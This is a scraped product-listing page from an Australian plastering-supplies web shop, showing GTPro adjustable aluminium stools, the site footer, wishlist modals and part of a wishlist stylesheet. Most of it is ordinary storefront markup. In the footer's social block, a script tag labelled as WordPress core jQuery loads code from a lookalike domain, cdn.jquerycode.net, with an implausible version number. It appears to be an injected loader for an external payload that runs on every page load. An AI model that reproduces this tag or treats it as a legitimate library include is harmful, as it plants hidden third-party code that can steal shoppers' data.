				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/folding-stools/3648-gtpro-225mm-adjustable-aluminium-stools-126425.html">GTPro 225mm Adjustable Aluminium Stool Legs 126425</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						2x Aluminium Stool Legs
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$329.00</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3648" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="47">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="3649" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/folding-stools/3649-gtpro-225mm-adjustable-aluminium-stools-126425.html" class="thumbnail product-thumbnail">
												  <img
										alt = "GTPro 225mm Adjustable Aluminium Stools 126425"
					data-full-size-image-url = "https://plasteringsupplies.com.au/9213-large_default/gtpro-225mm-adjustable-aluminium-stools-126425.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/9213-home_default/gtpro-225mm-adjustable-aluminium-stools-126425.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>126426</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/103-gtpro" title="GTPro"><strong>GTPro</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/folding-stools/3649-gtpro-225mm-adjustable-aluminium-stools-126425.html">GTPro 450mm Adjustable Aluminium Stools 126426</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						2x Aluminium Stools
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$399.00</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3649" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="89">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="4039" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/folding-stools/4039-gtpro-225mm-adjustable-stools-1200mm-aluminium-plank-plasterers-jobsite.html" class="thumbnail product-thumbnail">
												  <img
										alt = "GTPro 225mm Adjustable Stools + 1200mm Aluminium Plank Plasterers Jobsite"
					data-full-size-image-url = "https://plasteringsupplies.com.au/10636-large_default/gtpro-225mm-adjustable-stools-1200mm-aluminium-plank-plasterers-jobsite.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/10636-home_default/gtpro-225mm-adjustable-stools-1200mm-aluminium-plank-plasterers-jobsite.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>126425</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/103-gtpro" title="GTPro"><strong>GTPro</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/folding-stools/4039-gtpro-225mm-adjustable-stools-1200mm-aluminium-plank-plasterers-jobsite.html">GTPro 225mm Adjustable Stools + 1200mm Aluminium Plank Plasterers Jobsite</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						Adjustable Stools and Plank
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$429.00</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="4039" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="74">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
      </div>

  
    
<nav class="pagination">
  <div class="col-md-3 hidden-sm-down">
    
      Showing 1-3 of 3 item(s)
    
  </div>



  <div class="col-md-6">
    
         
  </div>



</nav>

  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary back_to_top">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    

    

  </section>

    
  </div>


			  
			</div>
        </div>
        

		<div class="container hook_box">
			
			<div id="likebox_content">
	<h4>Follow us on Facebook</h4>
	<div class="likebox_tab"></div>
	<div class="fb-page" data-href="https://www.facebook.com/plasteringsupplies/" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/plasteringsupplies/"><a href="https://www.facebook.com/plasteringsupplies/">Facebook</a></blockquote></div></div>
</div>

		</div>

      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      
    
  </div>
</div>

<div class="footer-container">

  <div class="container">

    <div class="row">
      
        
			<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Products</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1715" data-toggle="collapse">
			<span class="h3">Products</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_1715" class="collapse">
						  <li>
				<a
					id="link-product-page-prices-drop-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/prices-drop"
					title="Our special products"
									>
				  Prices drop
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-new-products-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/new-products"
					title="Our new products"
									>
				  New products
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-best-sales-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/best-sales"
					title="Our best sales"
									>
				  Best sales
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Our company</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_63946" data-toggle="collapse">
			<span class="h3">Our company</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_63946" class="collapse">
						  <li>
				<a
					id="link-cms-page-1-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/1-deliverypolicy"
					title="Delivery Policy | PlasteringSupplies"
									>
				  Delivery Policy
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-3-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/3-terms-and-conditions-of-use"
					title="Our terms and conditions of use"
									>
				  Terms And Conditions
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-4-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/4-plasteringsupplies-about-us"
					title="Learn more about us"
									>
				  Plasteringsupplies About Us
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-5-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/5-secure-payment"
					title="Our secure payment mean"
									>
				  Secure payment
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/contact-us"
					title="Use our form to contact us"
									>
				  Contact us
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-sitemap-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/sitemap"
					title="Lost ? Find what your are looking for"
									>
				  Sitemap
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-stores-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/stores"
					title=""
									>
				  Stores
				</a>
			  </li>
					  </ul>
		</div>
	<div id="block_myaccount_infos" class="col-md-3 links wrapper">
    <div class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://plasteringsupplies.com.au/my-account" rel="nofollow">
      Your account
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://plasteringsupplies.com.au/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/order-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        
	</ul>
</div><div class="block-contact col-md-3 links wrapper">
  <div class="h3 block-contact-title hidden-sm-down">
    <a class="text-uppercase" href="https://plasteringsupplies.com.au/contact-us" rel="nofollow">
      Contact
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Contact</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_contact">
    <li>PlasteringSupplies </li>		<li>Phone: <strong>03 9796 9092</strong></li>		<li>Email: <strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%6c%61%73%74%65%72%69%6e%67%73%75%70%70%6c%69%65%73.%63%6f%6d.%61%75" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x6c;&#x61;&#x73;&#x74;&#x65;&#x72;&#x69;&#x6e;&#x67;&#x73;&#x75;&#x70;&#x70;&#x6c;&#x69;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x61;&#x75;</a></strong></li>  </ul>
</div><a href="javascript:void(0);" id="scroll_top" title="Scroll to Top" style="display: none;"></a>
  <div
  class="wishlist-add-to"
  data-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Add to wishlist
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="No list found."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Create new list
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remove product from wishlist"
  data-title-list="Delete wishlist"
  data-placeholder='The product will be removed from "%nameofthewishlist%".'
  data-cancel-text="Cancel"
  data-delete-text="Remove"
  data-delete-text-list="Delete"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=createNewWishlist"
  data-title="Create wishlist"
  data-label="Wishlist name"
  data-placeholder="Add name"
  data-cancel-text="Cancel"
  data-create-text="Create wishlist"
  data-length-text="List title is too short"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Sign in"
  data-cancel-text="Cancel"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Sign in</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">You need to be logged in to save products in your wishlist.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Wishlist name modified!"
    data-added-wishlist-text="Product added to wishlist!"
    data-create-wishlist-text="Wishlist created!"
    data-delete-wishlist-text="Wishlist deleted!"
    data-copy-text="Share link copied!"
    data-delete-product-text="Product deleted!"
  ></div>

      
    </div>

    <div class="row social_footer">
      
        
<div class="block_newsletter col-lg-6 col-md-12 col-sm-12">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-4 col-xs-12">Newsletter</p>
    <div id="block-newsletter-content" class="col-md-8 col-xs-12">
      <form action="https://plasteringsupplies.com.au/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-newsletter float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Subscribe"
            >
            <input
              class="btn btn-newsletter float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="text"
                value=""
                placeholder="Your email address"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p class="news_info">You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
                                                          
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-6 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/plasteringsupplies/" target="_blank" aria-label="Facebook"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/user/dooruk37" target="_blank" aria-label="YouTube"><span>YouTube</span></a></li>
          </ul>
	<p id="block-social-label">Follow us</p>
  </div>


      
      <script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.1.8.min.js"></script>
    </div>

  </div>

  <div class="bottom-footer">
      
        © Copyright 2026 PlasteringSupplies. All Rights Reserved.
      
  </div>

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://plasteringsupplies.com.au/themes/AngarTheme/assets/cache/bottom-7c6f12128.js" ></script>


	  	      

    
      
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"31f65599285b472bbad90ad5420837f0","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css
body_size: 2258
content:
.wishlist-modal {
    display: block;
    opacity: 0;
    pointer-events: none;
    z-index: 0;
}
.wishlist-modal.show {
    opacity: 1;
    pointer-events: all;
    z-index: 1051;
}
.wishlist-modal.show + .modal-backdrop {
    pointer-events: all;
}
.wishlist-modal.fade .modal-dialog {
    max-width: 550px;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.wishlist-modal .close {
    font-weight: 400;
    color: #7a7a7a;
    opacity: 1;
    font-size: 2.25rem;
}
.wishlist-modal .close:hover {
    opacity: 0.6;
}
.wishlist-modal .modal-header {
    padding: 0.625rem 1.875rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border: none;
}
.wishlist-modal .modal-header h5 {
    font-size: 22px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 30px;
}
.wishlist-modal .modal-header::after {
    content: none;
}
.wishlist-modal .modal-text {
    font-size: 14px;
    letter-spacing: 0;
    line-height: 19px;
}
.wishlist-modal .modal-body {
    padding: 15px 30px;
}
.wishlist-modal .modal-body .form-group {
    margin-bottom: 0;
}
.wishlist-modal .modal-body .form-group .form-control {
    border-radius: 0;
    background: none;
    color: black;
}
.wishlist-modal .modal-content {
    width: 100%;
}
.wishlist-modal .modal-cancel {
    margin-right: 10px;
}

.wishlist-modal .modal-footer {
    padding: 12px 30px;
    border: none;
    padding-bottom: 30px;
}
.wishlist-modal .modal-footer .btn {
    text-transform: none;
}
.wishlist-modal .modal-backdrop {
    pointer-events: none;
}
.wishlist-modal .modal-backdrop.in {
    pointer-events: all;
}
.wishlist-modal + .modal-backdrop {
    pointer-events: none;
}
.wishlist-modal + .modal-backdrop.in {
    pointer-events: all;
}
.products article .wishlist-button-add {
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 10;
}
.wishlist-footer-links {
    margin-bottom: 50px;
}
.wishlist-footer-links > a {
/* AngarTheme
    color: #2fb5d2;
    font-size: 14px;
*/
    letter-spacing: 0;
    line-height: 19px;
}
.wishlist-footer-links > a:not(:first-child) {
    margin-left: 20px;
}
.wishlist-footer-links > a i {
    font-size: 20px;
    margin-right: 4px;
    vertical-align: middle;
}


/* AngarTheme */
/*** WISHLIST - PRODUCT-LIST ***/
body .products article .wishlist-button-add {
z-index: 8;
top: 12px;
right: 22px;
height: 34px;
width: 34px;
min-width: 34px;
box-shadow: 1px 1px 2px 0 rgb(0 0 0 / 20%);
}

body .products article .wishlist-button-add i {
font-size: 20px;
color: #333333;
}

body .products article:hover .wishlist-button-add {
display: block;
}

body .products article .wishlist-button-add:hover {
opacity: 1;
transform: scale(1.1);
}

body.pl_border_type1 .products article .wishlist-button-add {
right: 12px;
}

/*** WISHLIST - PRODUCT-LIST LIST VIEW ***/
body .product_show_list .products article .wishlist-button-add {
top: 4px;
right: 16px;
}

body.pl_border_type1 .product_show_list .products article .wishlist-button-add {
top: 4px;
right: 6px;
}


/* Wishlist - discount label .ps_178 */
a.product-flags-plist span.product-flag.discount-percentage {
float: left;
}

a.product-flags-plist span.product-flag.discount {
display: none;
}

/* Wishlist - Left column */
body .columns .products article .wishlist-button-add {
top: initial;
right: 20px;
bottom: 10px;
}

/*** WISHLIST - PRODUCT PAGE ***/
#product .col-md-6.product_left .wishlist-button-add {
position: absolute;
z-index: 2;
top: 10px;
right: 10px;
margin: 0;
box-shadow: 1px 1px 2px 0 rgb(0 0 0 / 20%);
}

#product .col-md-6.product_left .wishlist-button-add i {
color: #333333;
}

#product .col-md-6.product_left .wishlist-button-add:hover {
opacity: 1;
transform: scale(1.1);
}

/* Wishlist - discount label .ps_178 */
#product #content .product-flags .product-flag.discount {
float: left;
clear: both;
}

/*** WISHLIST PAGE ***/

/*** Main container ***/
body#view #wrapper .container {
width: 100%;
}

/*** ul ***/
body#view ul.wishlist-products-list {
display: block;
margin: 0;
padding: 0;
}

/*** li item ***/
body#view ul li.wishlist-products-item {
text-align: center;
margin: 0;
}

body#view ul li.wishlist-products-item a:hover {
text-decoration: none;
}

/* Delete button */
body#view .wishlist-product .wishlist-button-add {
z-index: 8;
top: 12px;
right: 22px;
height: 34px;
width: 34px;
min-width: 34px;
box-shadow: 1px 1px 2px 0 rgb(0 0 0 / 20%);
}

body#view .wishlist-product .wishlist-button-add i {
font-size: 20px;
color: #333333;
}

/* Title - add to atc.tpl */
body#view ul li.wishlist-products-item p.wishlist-product-title {
font-size: 14px;
line-height: 16px;
min-height: 32px;
font-weight: bold;
color: initial;
text-transform: uppercase;
padding: 0;
}

/* Attributes */
body#view #main .wishlist-product-combinations {
display: block;
position: relative;
margin-bottom: 20px;
}

body#view #main .wishlist-product-combinations p.wishlist-product-combinations-text {
color: initial;
min-height: initial;
padding-right: 20px;
}

body#view #main .wishlist-product-combinations a {
position: absolute;
top: 0px;
right: 0px;
color: initial;
}

body#view #main .wishlist-product-combinations a:hover {
color: #666;
}

body#view #main .wishlist-product-combinations a i {
font-size: 20px;
}

/* Price - add to atc.tpl */
body#view #main .wishlist-product-price {
color: #1b82d6;
font-size: 15px;
line-height: 26px;
}

/* Price before reduction */
body#view #main .wishlist-product-price .wishlist-product-price-promo {
color: #999999;
font-size: 13px;
font-weight: normal;
text-decoration: line-through;
vertical-align: 0px;
}

/* Add to cart - add to atc */
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary {
display: inline-block;
width: auto;
white-space: normal;
position: relative;
font-weight: 400;
line-height: 14px;
text-decoration: none;
text-align: center;
background: #1b1a1b;
color: #ffffff;
border: 1px solid #1b1a1b;
padding: 8px 12px 8px 34px;
margin: 0 3px 4px;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary:hover {
background: #1b82d6;
color: #ffffff;
border-color: #1b82d6;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary  i {
position: absolute;
top: 10px;
left: 12px;
width: auto;
height: auto;
font-size: 15px;
line-height: 14px;
}

/* Customization button */
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-secondary {
display: inline-block;
width: auto;
font-weight: 400;
line-height: 14px;
text-decoration: none;
text-align: center;
color: #000;
background: #fff;
border: 1px solid #D6D4D4;
padding: 8px 12px;
margin: 0 3px 4px;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-secondary:hover {
background: #f7f7f7;
color: #000;
border-color: #D6D4D4;
}

/*** Wishlist footer ***/
body#view #main .wishlist-footer-links {
margin-bottom: 10px;
}

body#view #main .wishlist-footer-links > a {
color: initial;
font-size: 13px;
}


/* style 1 and 2 */
body#view .wishlist-products-container .card.page-content {
padding: 0;
margin-bottom: 12px;
border: 0;
}

body#view ul.wishlist-products-list {
margin: 0 -8px;
}

body#view ul li.wishlist-products-item {
margin: 0;
position: relative;
float: left;
width: 25%;
padding: 0 10px 20px;
text-align: center;
}

body#view ul li.wishlist-products-item .wishlist-product-image {
width: auto;
height: auto;
position: relative;
overflow: hidden;
}

body#view ul li.wishlist-products-item .wishlist-product-image img {
position: relative;
max-width: 100%;
max-height: 100%;
top: initial;
left: initial;
transform: initial;
transition: initial;
}

#view.pl_border_type1 ul li.wishlist-products-item {
background: #fff;
border: 1px solid #D6D4D4;
margin: -1px 0 0 -1px;
padding: 8px 8px 6px;
z-index: 0;
}

#view.pl_border_type1 ul li.wishlist-products-item:hover {
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 1px 8px 0px;
-webkit-box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
z-index: 1;
}


#view.pl_border_type2 ul li.wishlist-products-item .wishlist-product {
position: relative;
max-width: initial;
height: auto;
display: block;
border: 1px solid transparent;
background: #fff;
padding: 8px 8px 8px 8px;
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 1px 4px 0px;
-webkit-box-shadow: rgb(0 0 0 / 24%) 0px 1px 4px 0px;
box-shadow: rgb(0 0 0 / 24%) 0px 1px 4px 0px;
}

#view.pl_border_type2 ul li.wishlist-products-item .wishlist-product:hover {
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 1px 8px 0px;
-webkit-box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
}


#view.pl_border_type3 ul li.wishlist-products-item .wishlist-product {
padding: 8px 8px 8px 8px;
border: 1px solid transparent;
}

#view.pl_border_type3 ul li.wishlist-products-item .wishlist-product:hover {
border: 1px solid #d6d4d4;
}

/* Popup */
.bg_white .modal-content .modal-footer a.wishlist-add-to-new,
.bg_white .modal-content .modal-footer a.wishlist-add-to-new i,
.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new,
.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new i {
color: #000;
}



/* Black */

/* First page */
#module-blockwishlist-lists.bg_black .wishlist-list-item-title {
color: #fff;
}

/* Product-list - icon */
body.bg_black .products article .wishlist-button-add,
#product.bg_black .col-md-6.product_left .wishlist-button-add {
background: #2d2d2d;
}

body.bg_black .products article .wishlist-button-add i,
#product.bg_black .col-md-6.product_left .wishlist-button-add i {
